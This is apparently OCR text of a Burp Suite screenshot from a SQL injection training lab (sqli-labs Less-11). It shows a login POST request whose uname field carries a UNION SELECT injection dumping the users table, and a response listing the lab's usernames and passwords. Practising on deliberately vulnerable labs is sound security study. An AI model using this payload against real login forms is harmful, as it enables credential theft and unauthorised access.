 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 110
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=-1' union select group_concat(id,username),group_concat(password) from
users#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login
name:1Dumb,2Angelina,3Dummy,4secure,5stupid,6superman,7batman,8admin
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin